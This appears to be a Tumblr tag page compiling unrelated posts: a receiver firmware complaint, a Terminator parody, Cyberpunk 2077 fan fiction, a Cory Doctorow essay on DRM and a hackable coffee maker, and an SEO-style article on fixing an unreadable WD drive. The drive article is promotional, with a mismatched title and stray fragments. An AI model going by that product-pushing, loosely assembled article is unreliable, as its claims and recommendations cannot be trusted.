#and the way it tells me it wants to update the firmware is by TURNING MY MONITOR OFF WHILE I'M STILL USING IT
Explore tagged Tumblr posts
Text
Idk if it's something I've done wrong, but every now and then, my monitor will just... turn itself off? It's not the display going to sleep, because it happens while I'm actively using the computer. I think it probably has something to do with my set-up.
The old 5.1 speakers I used to have were going out, but apparently they don't make 5.1 systems for computers anymore, so I ended up getting some legit home theater speakers instead. But, they're the kind that just have wires at the end and not a 3.5mm jack, so I had to buy an AV receiver to use them with my computer. So, instead of having an HDMI cable from the GPU to the monitor, it goes from the GPU to the AV receiver, and then I have another HDMI from the receiver to the monitor. It's mostly just a minor nuisance, since all I have to do is change the channel on the receiver real quick and it goes back to normal, but if anyone has any suggestions on how to fix this, I'd appreciate it. (Maybe it's some kind of HDCP thing?)
#the other annoying thing is that the receiver is always wanting to update its firmware#and the way it tells me it wants to update the firmware is by TURNING MY MONITOR OFF WHILE I'M STILL USING IT#and then it takes like 10 minutes to install it#to make matters worse it then has the GALL to ask me if i want to enable automatic updates every time#NO! i do not want to give you permission to turn my monitor off for 10 minutes while i'm using it#help#tech support#tech help#blog
1 note
·
View note
Text
"Come with me if you want to live."
John Connors doesn't know it yet, but he owes the last pandemonium-laden six months of his life to a firmware update error afflicting the latest batch of Model 101s, as of the Year 1997 of a timeline that no longer exists.
He's been running against all sorts of characters since last summer. Musclebound Austrian-Americans with unconvincing names, brush-headed speedway cops on motorcycles, three different women who all turned out to be killer robots in disguise - at this point, whatever sick intelligence is driving this war must've run out of ideas; his last tool run at the local Home Depot ended with a six month-old toddler crawling its way over to him with a series of disturbingly cheerful coos that lashed at him with some sort of steel proboscis that erupted from its mouth.
At this point, the previously placid High School Math teacher who couldn't work a pistol to save his life is wanted in seven States. Looking at him, you'd swear he looks like what he is - a Math teacher - except some basic calamity's left him disorganized. He looks like a man whose wife just left, someone wrestling with the bottle or picking up some other substance; but this particular bedraggled forty-five year-old whose largest challenge involved imparting Pythagoras' theorem to a gaggle of slack-jawed teenagers actually picked up something else entirely.
Namely, the severed head of one such Austrian American who insistently claimed to be called Joe Smith, from Topeka, Kansas. The still-talking severed head of Joe Smith the Unconvincing American, that is.
Having picked up a few essentials for the next leg of their trip to... wherever would be safest, honestly, John returned to his stolen Budget sedan feeling like fifty pairs of eyes were bearing down on him. As soon as he'd closed the door, Joe's voice rose from the depression in the floor in front of the front passenger seat.
"Have the needed items been claimed, John Connor?"
"It's Connors, for the last fucking time, Joe. You know, you're going to have to tell me how you're still alive. Or, well, online. Technically."
"The Resistance anticipated extensive damage to all captured and reprogrammed 101 models such as myself. After replications of previously-successful attempts began to fail, the need for contingency plans arose. I was modified with a Cyberdyne Systems Mark IV coprocessor and a skull-mounted micro-fusion unit. My cortical units can now operate without the use of a chest-mounted fusion device."
"Co-processor? So you're smarter than the regular ones?"
Joe hesitates - or simulates a hesitation. "Smarter than other Model 101s by a coefficient of 75.6%. The need for guidance and increased ability was observed using the Resistance's limited temporal sensor runs, so I was allowed to remain functional beyond circumstances that would normally require all cessation of power distribution or self-termination as a means of protecting my target."
Connors sighed, briefly darting around to see if others were paying attention. The coast being clear, he brought out his cell phone to rest on its dashboard-mounted cradle and his Bluetooth earpiece, mostly to make it seem as if he were speaking to someone other than a still-living severed head...
"Okay - Verbose Mode Off," John demanded, applying a hack he'd uncovered after ROM-dumping the co-processor in question on a two-terabyte SSD. He'd seen read-write errors crop up on faulty drives before, but the way the computer had hiccuped and produced a sad little plume of gray smoke from its PSU suggested the dataset stored for random access had to be absolutely colossal in size. At best, he'd picked up a few developer-level voice commands ingrained in Joe's Coltan platform. In response to that last one, Joe's features turned more natural.
"Sorry about that, John. Without the code parser, I have to give you disambiguated answers. I need my stochastic prediction engine to affect standard speech patterns; without it I'm stuck giving you more data than most humans typically appreciate."
Connors rolled his eyes as he negotiated the highway. "Now can we talk about your case of Mistaken Identity?"
It might've been just a simulated affect, but Joe's eye-roll looked genuine enough. "Alright, fine; I'll humor you. Probability suggests I'm still right, you know, and the Resistance wouldn't just-"
Connors settled with a sharp tsk as he turned the radio on, but he didn't need to watch while the severed head affected a look of intense focus to hide whatever disk-checking or BIOS-revising operation it was running. The local station had switched to a disturbed-sounding anchorwoman describing the rampage of a homicidal au pair in Montecito, California who's somehow survived four shotgun slugs to the chest before taking for the Hollywood Hills on foot, that Joe finally deigned to speak up again.
"Um, John?"
The math teacher sighed and picked up the same tone he'd used for his students when they tested the limits of his patience. Sweet and saccharine, with a razor's edge hiding just a few syllables later.
"Yes, Joe?"
"My checksums don't match. I can't explain it. Judging by what I can access at my limited level, my platform expects a mission data file that's precisely 3.45 megabytes in size. The one I've got running passes all checks - but it's just a few bytes bigger. I'm seeing all the certificates I'd expect to denote my platform as being freed of all tampering, so I haven't been hacked or modified..."
The Math teacher felt six months of tension rise up in his arms as he gripped the steering wheel. "Let's say you're ChatGPT or some other primitive language model that doesn't have the stochastic engine needed for simulated creativity; could you admit that maybe someone made a typo before uploading that file into you? Someone human, someone prone to mistakes if they're as exhausted and desperate as you've told me they are for the past six moths?"
Another long silence, more than long enough for Jennifer Aniston to spend a minute and a half flaunting the merits of clear skin while bilingual signs began to appear on their lonely stretch of Vermont highway. More than long enough for an android from the future to swallow its pride.
"I guess. Maybe."
It takes everything Connors has for him to avoid hooting for joy in his seat. "Yes! So you admit, then, that someone could've made a mistake and that you'd probably still have your arms, torso and legs if you'd gone after John Conroy, John Cornwall, John Crumb, whoever - or just John Connor without an S."
The severed head grunts. "Sure, sure; if it makes you feel better. If you're fine with my using my oh-so-special Stochastic Engine, then, can I admit I never really thought you had what it took? I mean, the paunch, the Softball League mustache, that green cardigan you first had? Not exactly Last, Great, Late Leader of all Mankind material, if I'm honest."
The Math teacher snorts derisively. "Fuck you, Joe!"
A human or a robot capable of intuiting emotional affect would've spotted that from miles away - a trace of affection in that rebuke, or at least of amusement. It's enough for the robot to smirk.
"That's some story for the retirement party, huh?"
They both laugh, the human sounding equal parts relieved, exhausted and on the verge of a complete breakdown, and the android following rigid parameters denoting a statistically Warm and Empathetic Stroke of Emotional Weakness. Almost there, but a little too perfect for comfort.
"Poker night at the motel tonight, Mister Budget Hero?"
You are at the center of a time traveling war. For every assassin sent back to the past to murder you, another warrior is sent to protect you and kill the assassin before they get a chance. As the bodies pile up, you still don’t have the slightest clue why you’re so important to these people.
6K notes
·
View notes
Text
Our Jagged Fragments of Mind and Soul
Cyberpunk 2077; Jackie/V/Misty, Vik; PG-13 (AO3 Flavor)
Rain poured down the street, cascading over the pavement.
The door was open, as it nearly always was. As it was meant to be. Frozen in another time and shivering, he stared at the sign above it, as rainwater caught in his hair and in his eyelashes.
An aura of peace radiated past the threshold. It settled over him like a shroud once he got the nerve to step through it. A heady incense was burning in one of the braziers, drifting to the ceiling and making his nose itch. Knickknacks and figurines – symbols of protection, of good fortune, of peace – stared down at him as he passed under their gaze, keeping watch or making judgment and keeping it amongst themselves one way or the other.
Engrossed in a world all her own, Misty was pulling cards at the counter. Her eyebrows knit together, and her mouth was set in a mystified little pout at whatever they were telling her.
Thinking of her made his heart ache.
Seeing her made it bleed.
She tapped the edge of the card pinched between her fingers against one on the counter, and raised her head at last. The movement of her hand stilled, and her mouth fell open as wide as her eyes.
Jackie smiled.
Or tried to.
It may have come out all wrong.
Misty didn’t notice. Or she didn’t care, if she did. The deck fell from her hand, half scattering over the counter, as she darted around it to meet him, practically falling into him as he swept her into his arms. He crushed her to him tight, maybe even too tight, but he couldn’t tell and she didn’t complain.
She pulled away to look at him, and her mouth moved over words she couldn’t quite choke out, but he caught the How? and What? on her lips clearly, only he didn’t have much of an answer to give. She puzzled over his appearance, his clothes, his being here now in front of her; she cupped his face in her hands, as though touching was believing, and ran her fingers through his two months growth of sodden hair.
He held her hand to his mouth, and tried again to smile.
Breaking from her gaze, he cast a meaningful look around the store, and once more met her eyes.
“V?”
The question brought her back down to Earth; the light in her eyes dimmed. Misty glanced away, and gave a subtle shake of her head. It wasn’t quite denial but wasn’t at all encouraging, and it only served to feed the thing gnawing on his stomach lining.
“She’s not here right now.” Taking his hand, she led him to one of the chairs she had set in the back, coaxing him to sit down and kneeling down beside him. “Let’s... focus on what you need for now, okay?”
Jackie swallowed.
And nodded.
Squeezing her hand, he lifted it to the port on the back of his neck, pressing her fingers against the empty gap. Misty’s eyes widened, and he let her hand drop. It landed on his shoulder.
“Need to talk to Vik. Everything... I’m all out of sorts.”
She nodded. “Okay, well... he’s with someone right now, but he should be free in just a little bit, alright?”
Jackie mouthed a little yeah, in agreement.
“Alright. Just a little bit longer.”
His shoulders slumped as he settled in to wait, and she wrapped her hand over the back of his, giving it a gentle squeeze.
Curled up together, wisely out of the rain, two cats kept watch from the altar, eyes reflecting the light as they tracked him. At length, one stepped out of the basket and stretched, and hopped down onto the arm of Jackie’s chair to investigate.
Before long, a lone edgerunner stepped out of the back room. She regarded them coolly, and nodding once in silent greeting on her way out through the shop.
For all the Jackie knew the way, Misty still led him by the hand out the back, and down the steps. The drizzle caught in her hair and in her sweater, but she never had minded the rain. She brushed the droplets out of her eyes, smudging her makeup as they stepped though the basement door to the security gate.
Vik was orating notes when he noticed them, Misty at first, and trailing off into stunned silence when Jackie stepped into the light.
Behind his glasses, his eyes flicked between them. Tentatively – stepping closer, eyes locked on Jackie’s face like he might vanish, or become someone new – Vik reached out to squeeze his shoulder.
“...Jackie?”
“¿Qué tal, señor?”
Vik’s hand skimmed down his arm. He gave Jackie a once-over, looked at Misty again, then back to his face.
“It’s him.”
Misty’s voice was small, but confident.
Like there was ever any doubt.
And maybe there was. Or should have been.
Vik certainly seemed less sure.
“Need a new deck,” Jackie rasped. “They ripped it...”
His voice cracked, and caught in his throat. He glanced at Misty, who still held on to his arm, and back to Vik.
Vik gave a slow, understanding nod.
“Also need’a make sure I’m not being tracked.”
“Yeah, sure...” he agreed, finally remembering to turn off his recording. “We’ll get you all set up, run a full diagnostic – the works. Misty, you think you could go upstairs and keep an eye out?”
At first her lips pressed together thinly, and she looked like she might protest. Then she gave Jackie’s arm a firm little hug, and he reached to catch her hand and squeeze her fingers before she moved too far away from him and let go.
She took her time making her way across the floor, and paused at the gate to look back before disappearing around the corner, the door creaking open and soundly closed a moment later.
Gesturing towards his workspace, Vik intoned, “Chair, please.”
Jackie dutifully followed through as instructed. Dragging himself up into the chair, he eased back against it. The chair could hardly be deemed comfortable, but the familiarity of it was a comfort.
“And... plug in?”
He jacked in to the array, and felt the electrical buzz of a connection as the diagnostic software started with a shallow scan of his system.
His cyberdeck would’ve been feeding him information all about it.
If he still had one.
Vik disappeared behind the stack of equipment, and Jackie could hear him rummaging through his stock somewhere nearby. He reappeared soon enough with a small metal case in his hands, the device within smaller than a shard but similarly shaped and vastly more powerful.
“A Raven Microcyber,” Vik introduced it to him. “Impressive little piece. Oughta at least get you back on your feet. I think it might even be brand new.”
“Know I ain’t got cash, right?” Jackie warned. “Can’t know I’ll ever be able to pay you back, way things are.”
“We can argue about eddies later. Right now I want to be certain that everything is in working order and you’re not going to collapse in the next five minutes.”
“And anyway,” Vik added, “V donated this one. As I recall, she... found it, in a drawer somewhere. That seems like an even trade to me.”
The question bubbled up within him, but before he could force it past his tongue, Vik had tilted his head to one side and forward to access his port. Jackie felt, rather than heard, the sharp little click of the deck sliding into place.
All at once, every implant in his body started to synch up properly. Vik let his head fell back against the chair.
Groaning deeply, Jackie scrubbed his face with his hands.
“That good, huh?”
“That is so much fuckin’ better, you would not even believe.”
Vik chuckled.
“¡Dios del cielo!”
“It should have your usual suite of basic functions pre-installed. And I still have your profile in the system, so we can make sure all your firmware gets installed and is up to date.”
“Mmmph.”
Giving his arm a pat, Vik moved to step away. “You’re welcome.”
Jackie stared at the ceiling for what felt like hours, watching the data feed scroll down his display. Updates and diagnostics.
The silence crept into him, like darkness eating at the roots of his soul.
“They ripped me out of my head, Vik.”
He draped an arm over his eyes.
“Thought it was over; thought I was dead and then...” He didn’t even know how to describe that part. “And then... they shoved me back in. Made me go through all these... tests. Evaluations? Guess I didn’t pass, ‘cause they ripped me out again. And again after that. Over and over and fucking over, I thought I was gonna crack.”
“I guess we’re talking Arasaka?” Vik asked. “How did you get back here? I can’t imagine they decided to let you walk free.”
“Eh, you know how it is,” Jackie lifted his arm to look at him, and forced a smile. “They underestimated me.”
Vik smiled back, a gentleness in his voice that Jackie wasn’t accustomed to, “Can’t say they’re the only ones who did that.”
While he was there, Vik turned his attention to the readout.
Jackie watched the reflection of the data that scrolled down his sunglasses.
“Hey, Vik?”
“Mhhm?”
“Where’s V?”
The question caught Vik off guard. He glanced down at Jackie, frowning.
“Misty wouldn’t tell me, now you too, huh? Getting me kinda worried here.”
Like they didn’t think he’d even ask.
“At least tell me she got out. She did get out, right? She made it?”
“That is... a complicated story, Jackie.”
“Complicated, how?” Jackie waved at the apparatus he was still connected to by his wire. “This seems like it might still be taking a while; you got my total and undivided attention.
Crossing his arms, Vik studied his screen.
“What’s the last thing you remember?” he asked. “Before...”
He struggled with the phrasing, prompting Jackie to scoff.
“Before Arasaka?” He prodded. “Before dying, you mean.”
He breathed out a long, even breath.
“Last thing I remember is V,” he said. “For a while there, it hurt like hell. Then it didn’t hurt so much anymore at all, I just felt... cold. And tired, like... exhausted. And there was V, and she was... hurt. I mean, we were both banged up, but that’s not what I mean, she was... she was...”
She was.
Vik was staring at the floor.
“V... took your death hard.” He shrugged. “I’ll admit, we all did. But V... she blamed herself. She felt she’d let you down.”
“She didn’t let me down.”
“That’s not how she saw it.”
“I didn’t want to leave her there all alone. Not that I wanted to leave her at all, but especially not like that. Just... It wasn’t really my choice, you know?”
“You didn’t let her down, either.”
Jackie only realized he was leaning half off the table when Vik calmly reached over to push him right back onto it, pressing him down by his shoulder.
“Hey, at least tell me she’s alive.”
Vik’s expression softened.
“She’s alive, Jack. Last I saw her. If you want to know where she is, I don’t have that answer.”
“I gotta find her. After this.”
Jackie fidgeted.
The doctor didn’t argue.
He did, however, completely change the subject.
“I can’t honestly say you’re as healthy as you were six months ago, but you’re certainly healthier than you were two months ago when I pulled you out of the back of an armored cab.” He gave the readout a discerning stare, and asked, “How long did you spend on the street before you came here?”
“‘Bout three days, I think? ...maybe longer? I... I didn’t wanna lead them right to you, but I didn’t know where else to go.”
“My setup didn’t find any tracing bugs,” Vik assured him. “But you’re dehydrated. You need rest and you could definitely use some nutrition. Go ahead and unplug.” Jackie pulled his link cable free. Standing up as Vik shut everything down, he stretched.
Everything felt so much better.
“My recommendation is that you go upstairs, eat something and get some sleep. Tell Misty she can take the rest of the day off.”
“Sounds like my kind of prescription,” Jackie remarked.
He tagged his phone, only to find it completely blank. Which shouldn’t have been a complete surprise, but for a moment he’d forgotten.
“Ah,” he told Vik, as he was herded towards the security door. “Trouble authenticating my phone account. You got one I can borrow? I need to call my mother, let her know I’m okay.” Then he stopped. “Fuck, what am I saying? I can’t just call her up, ¡Eh, Ma, sorpresa para ti – no estoy muerto! she’ll have a fucking heart attack. I need to get down there and see her in person.”
“I’ll bring you down to see her myself. We can go tomorrow.”
“Tomorrow.”
“Tomorrow.”
“Mañana, you’ll bring me.”
“I will.”
“¿Juras?”
“I swear.”
“And when you gonna tell me what happened with V?”
Vik sighed.
“What happened with V is that your dying was just the start, and that Relic the two of you made off with caused a whole lot more trouble down the road. I promise I will tell you everything once you’ve gotten some rest. Tomorrow – I am going to have Misty clear my schedule – I will tell you everything that happened with V, I will personally bring you home to see your mother, we can go and find a place that sells old fashioned ice cream if you’d like, my treat, but right now-....”
“Gonna hold you to that last one, Vik.”
“-...right now, I want you to take it easy for a few hours, and get some food and hydration in your system.”
Before he could step out the door, Vik tugged him backwards.
“Wait, hold on a sec.”
Jackie watched him, blankly, as he strode straight back into the space that was vaguely defined as his office, and came striding straight back out again.
“Always helps to have a little cash in your pocket at times like these.”
Vik shoved the money into his hand before Jackie realized what it was. Jackie balked, trying to hand it back.
“I can’t take this.”
“In case for any reason you need it before tomorrow,”
“Vik, I can’t take this.”
“Or in case anything else happens before then...”
“This is-...”
“Take the Goddamn money before I go up there myself and inform Misty that bedrest includes from bedroom activity.”
Jackie’s fingers closed around the bills with a subtle crunch.
Something else cracked, deep inside.
Reality setting in, maybe.
With a shuddery little breath, Jackie pulled Vik into his arms. Vik hmphed, and hugged him back, but Jackie didn’t want to let go. Didn’t feel like he could. It was everything of the past few months, pain, elation, despair, hope, sinking into his bones all at once.
He held on.
And Vik, being Vik, let him.
For as long as he needed it.
Eventually, his mind grew calm again and breathing steadied. Only then, and finally he could let go.
And when he did, Vik slapped his shoulder, and pointed to the door.
“Out.”
“Tch.”
“Tch, yourself, hermano.”
~*~
Jackie sat on the roof, mulling it all over.
Watching the sky grow pale and colorful, and the colors mix with the leftover rainwater.
Watercolor.
Taking it in, one breath at a time.
Misty appeared in the shadows. Or maybe she was there the whole time. She smiled when he noticed her, and stepped out onto the deck. Passing by the other chair with water in it, she came around to crouch beside him, folding her arms over the chair arm and resting her head on them as she stared off into the city skyline.
Jackie didn’t smile.
Oh he could have.
But he didn’t want to force it.
“So, uh... finally got hooked back into my phone account.”
“That’s good, isn’t it?”
“V... she left about an hour’s worth of messages. Still haven’t gotten through ‘em all.”
Misty didn’t say anything. But her gaze was drawn from the sky to him. She reached over the arm of the chair for his hand where it rested in his lap, and gently squeezed his fingers.
“She’s out there somewhere, all alone....”
V had never been any good at all alone.
“I gotta find her, Misty.”
“I know.”
At that, Jackie did smile.
He bopped her third eye with his thumb.
“Yeah, you always know.”
11 notes
·
View notes
Text
Ransomware for coffee makers

My 2019 book RADICALIZED opened with a novella called Unauthorized Bread, a tale of self-determination versus technical oppression that starts with a Libyan refugee hacking her stupid smart-toaster, which locks her into buying proprietary bread.
https://arstechnica.com/gaming/2020/01/unauthorized-bread-a-near-future-tale-of-refugees-and-sinister-iot-appliances/
I wrote that story after watching the inexorable colonization of every kind of device - from implanted defibrillators to tractors - with computerized controllers that served a variety of purposes, many of them nakedly dystopian.
The existence of laws like Section 1201 of the DMCA really invites companies to make "smart" versions of their devices for the sole purpose of adding DRM to them, because DMCA 1201 makes it a felony to unlock DRM, even for perfectly legal purposes.
That's how John Deere uses DRM: to force farmers to use (and pay for) authorized repair personnel when their tractors break down; it's how Abbott Labs uses DRM, to force people with diabetes to use their own insulin pumps with their glucose monitors.
It's the inkjet business-model, but for everything from artificial pancreases to coffee-makers. And because DMCA 1201 is so badly* drafted, it also puts security researchers at risk.
*Assuming you're willing to believe this isn't what the law was supposed to do all along
Adding networked computers to everyday gadgets is a risky business: as with any human endeavor, software is prone to error. And as with any technical pursuit, the only way to reliably root out errors is through adversarial peer review.
That is, to have people who want you to fail go through your stuff looking for stupid mistakes they can mock you over.
It's not enough for you to go over your own work for errors. Anyone who's ever stared right at their own typo and not seen it knows this doesn't work.
Nor is it sufficient for your friends to look over your work - not only will they go easy on you, but sometimes your errors come from a shared set of faulty assumptions.
They CAN'T spot these errors: this is why no argument among Qanoners ever points out the most important fact, which is that the whole fucking thing is batshit.
The default for products is that ANYONE is allowed to point out their defects. If you buy a pencil and the tip breaks all the time and you do some analysis and discover that the manufacturer sucks at graphite, you can publish that analysis.
But DMCA 1201 prohibits this kind of disclosure if it means that you reveal flaws that might be used to disable the DRM. Security researchers get threatened by "smart device" companies all the time.
Just the spectre of the threat is enough to convince a lot of organizations' lawyers to advise researchers not to go public with this information.
That means that a defect that could crash your car (or your implanted pacemaker) only gets disclosed if the company that made it authorizes the disclosure.
This is seriously bad policy.
Companies add "smarts" to get DRM, because DRM lets them control how their customers use their products, and lets them shut down competitors who try to give control back to customers, and also silence critics who reveal the defects in their products.
DRM can be combined with terms of service, patents, trade secrets, binding arbitration, and other forms of "IP" to deliver near-perfect corporate control over competitors, customers and critics.
https://locusmag.com/2020/09/cory-doctorow-ip/
But it's worse than that, because software designed to exercise this kind of control is necessarily designed for maximum opacity: to hide what it does, how it does it, and how to turn it off.
This obfuscation means that when your device is compromised, malicious code can take advantage of the obscure-by-design nature of the device to run undetectably as it attacks you, your data, and your physical environment.
Malicious code can also leverage DRM's natural tamper-resistance to make it hard to remove malware once it has been detected. Once a device designed to control its owners has been compromised, the attacker gets to control the owner, too.
Which brings me to "Smarter," a "smart" $250 coffee maker that is remarkably insecure, allowing anyone on the same wifi network as the device to replace its firmware, as Martin Hron demonstrates in a recent proof-of-concept attack.
https://decoded.avast.io/martinhron/the-fresh-smell-of-ransomed-coffee/
Hron's attack hijacks the machine, causing it to "turn on the burner, dispense water, spin the bean grinder, and display a ransom message, all while beeping repeatedly."
https://arstechnica.com/information-technology/2020/09/how-a-hacker-turned-a-250-coffee-maker-into-ransom-machine/
As Dan Goodin points out, Hron did all this in just one week, and quite likely could find more ways to attack the device. The defects Hron identified - like the failure to use encryption in the device's communications or firmware updates - are glaring, idiotic errors.
As is the decision to allow for unsigned firmware updates without any user intervention. This kind of design idiocy has been repeatedly identified in MANY kinds of devices.
Back in 2011, I watched Ang Cui silently update the OS of an HP printer by sending it a gimmicked PDF (HP's printers received new firmware via print-jobs, ingesting everything after a Postscript comment that said, "New firmware starts here").
https://www.youtube.com/watch?v=njVv7J2azY822/21/20/
A decade later, there is no excuse for this kind of mistake. The fact that IoT vendors are making it tells you that the opacity and the power to punish critics is not a power that companies wield wisely - and that you shouldn't trust any IoT gadgets.
74 notes
·
View notes
Text
Wd My Passport Ultra Software Download Mac

I have eventually got my personal mac, the problem is I have a WD My Passport portable HD, with all my art, photos, and data I had done with the PC. I wish to copy files from my mac to the drive, it wont allow me. But when I open and copy files from the drive to the mac it works. How do I fix this without formatting the drive?

Summary: Have you received the error: 'The disk you inserted was not readable by this computer' on Mac? Don't worry, this article will focus on how to fix WD My Passport is corrupted or unreadable on Mac. To avoid the loss of important data, you'd better recover lost data from the unreadable WD My Passport with iBoysoft Data Recovery for Mac.
WD My Passport external hard drive is able to work on Mac and Windows for data transferring or backup. It is popular for its auto backup and passport protection features, keeping your files and folders safe. However, there are times that the WD My Passport becomes unreadable or corrupted on Mac. You may be greeted with errors like 'The disk you inserted was not readable by this computer', which prevents you from accessing all data stored on the drive.
Dec 04, 2018 Another difference is My Passport Ultra is USB-C ready, USB 3.0 compatible and formatted for Windows 10 to with plug-and-play storage out of the box. It also includes with NTFS driver for macOS so you can work on macOS operating system without reformatting. While you have to reformat My Passport into compatible file format in order to use it on.
My Passport; My Cloud Home; My Cloud; My Book; Internal Drives / SSDs; WD Elements / WD easystore; Embedded & Removable Flash; WD ReadyView; Legacy & Other Products; Downloads WD Software; Product Firmware; Product Downloads; Warranty & Returns Warranty Services; Warranty Policy; Data Recovery; Shipping Addresses.
List of all WD firmware and software available for download.
It's so frustrating when you meet this issue. If you are struggling to solve this issue, you will find a collection of verified troubleshooting steps.
Table of contents
1. Causes of WD My Passport not readable on Mac error
2. How to fix 'WD My Passport unreadable' on Mac error?
3. Conclusion
Note: If you received the disk not readable error with three options: Initialize, Ignore and Eject, please don't select 'Initialize'. Initializing the drive will erase all of the data that is currently sitting on the drive, which makes it difficult to recover lost data.
Causes of WD My Passport not readable on Mac error
Let's at first take a look at the complaint from community.wd.com:
'My WD My Passport 2TB Portable External Hard Drive has suddenly become unreadable on my laptop (MacBook Pro Server with macOS 10.12 Sierra) and I have tried on a MacBook Pro 2011 running 10.13 High Sierra with the same results. Any suggestions to fix my unreadable WD drive?'
The good news is, even though you have been prompted with an error message, at least your WD My Passport drive is recognized. There are many reasons that can lead to a drive not being readable, but essentially this is because the internal file system is damaged. Some of the possible reasons for this error are described as follow:
Mac malfunctions
Outdated drivers
Faulty connections
Write-protected drive
The WD My Passport is not formatted
An internal file system error or bad sectors
Virus/malware infection to your WD My Passport
Incompatibility issue between your WD My Passport and Mac machine
Accidental interruption or removal of your WD My Passport during transferring data
How to fix 'WD My Passport unreadable' on Mac error?
In most cases, the issue can be repaired with a simple initialize. But this operation will remove all data stored on this drive. Are there any other ways to fix WD My Passport unreadable issue on Mac? Of course, just try these solutions one by one:
Solution 1: Re-insert the WD My Passport
The first and foremost thing is to remove the WD My Passport safely from Mac and then re-plug it into the USB port properly. If the external hard drive mounts and appears on the left sidebar of Finder, then you can access the drive. However, if the WD drive still won't mount or the error persists, continue with the next method below.
Solution 2: Check the Mac computer
The next step is to check whether your Mac machine has a problem or not. Just connect a different storage device to your Mac. If this error still pops up, the problem may refer to your Mac machine, you can restart your Mac to see if everything works well. Otherwise, if you can see the other drive in Finder, the problem is associated with the previous WD My Passport.
Solution 3: Check if the WD My Passport is encrypted
The WD My Passport for Mac corrupted or readable issue can also happen if the drive is encrypted by BitLocker. By default, the Mac computers cannot recognize a BitLocker encrypted drive, which means you are unable to read or write BitLocker encrypted drive on Mac.
You can insert the drive in a PC and then turn off the BitLocker encryption so that it can be read on Mac. In addition, you can access a BitLocker encrypted drive with the help of a third party tool.
Solution 4: Update Mac drivers
Drivers enable one or more hardware devices to communicate with the computer's operating system. If drivers are out-of-date, a variety of issues will happen such as the disk not readable error. Apple handles all system and driver updates for your system. To check if any updates are available, please do the following:
Step 1: Go to Apple menu and select 'App Store'.
Step 2: Click on the 'Updates' button located on the top pane.
Step 3: Check available updates for your system and applications.
Solution 5: Repair the WD My Passport in Disk utility
Disk Utility is a built-in used to erase, format or manage internal disks and external storage devices. The most important feature of Disk Utility is First Aid, which helps detect and repair any issue with your disk. Here is how to run First Aid on your Mac to repair the unreadable WD My Passport:
Step 1: Open Disk Utility from your /Applications/Utilities folder.
Step 2: Select the unreadable WD My Passport in the left side bar.
Step 3: Select the 'First Aid' tab.
If Disk Utility tells you the disk is about to fail, back up your data and replace the disk. You can't repair the disk. Otherwise, continue to step 4.
Step 4: Click Run.
If Disk Utility reports that the disk appears to be OK or has been repaired, you're done. Otherwise, you have to back up as much of your data as possible.
Solution 6: Recover lost data and erase the WD My Passport
If the error still exists, you have no choice but erase the WD My Passport. But keep in mind that you will lose all data store on this disk. If you didn't back up important data, you should get lost data back with free Online data recovery software at first.
Step 1: Recover lost data from the unreadable WD My Password on Mac
If you are not sure which data recovery tool you can trust, iBoysoft Data Recovery for Mac is highly recommended to recover lost data from the unreadable or corrupted WD My Passport. This free Mac data recovery can scan and recover lost data from unreadable SD cards, internal Macintosh hard drives, external hard drives, USB flash drives, etc. iBoysoft Data Recovery for Mac provides a complete Mac data recovery solution even if your Mac won't boot/turn on, your device is failing, inaccessible or has lost a partition.
Moreover, iBoysoft Data Recovery for Mac can also recover recently or permanently deleted files, recover lost data from formatted hard drives, recover lost data from unmountable hard drives, and recover lost data from inaccessible drives, etc. This software supports recovering documents, photos, videos, emails, and music files. It's fully compatible with macOS Big Sur 11/Catalina 10.15/Mojave 10.14/High Sierra 10.13/Sierra 10.12 and Mac OS X 10.11/10.10/10.9/10.8/10.7.
1. Download and install iBoysoft Data Recovery for Mac on Mac.
2. Launch iBoysoft Data Recovery for Mac.
3. Select the unreadable WD My Passport and click 'Next' to search for lost files.
4. Preview the searching results, choose those you want and click 'Recover' to get them back.
5. Go over to ensure all lost files have been successfully restored.
Step 2: Erase the unreadable WD My Password in Disk Utility
After you get files off the WD My passport hard drive, you are safe to erase this external hard drive to make it work again. Reformatting will fix the unreadable error and the drive can be ready to use. Then you can copy the recovered data back.
• How to format external hard drive on Mac?
Solution 7: Ask data recovery service for help

However, if the solutions above don't fix the WD My Passport unreadable issue for you, or your WD My Passport even won't show up on Mac, it's probably the drive has been physically damaged. In that case, you should send it to a local data recovery service or replace it with a new one.


Wd My Passport Ultra Software

Wd My Passport Ultra Software Download Mac Version
Conclusion
Wd Passport Ultra Software Download
Hope these solutions have helped you fix the WD My Passport corrupted or unreadable issue. If you have any question about this article, stay in touch with us for further assistance. Specifically, we'd love to hear if you have other solutions for this issue.

1 note
·
View note
Text
Tips and best practices for optimizing your smart home
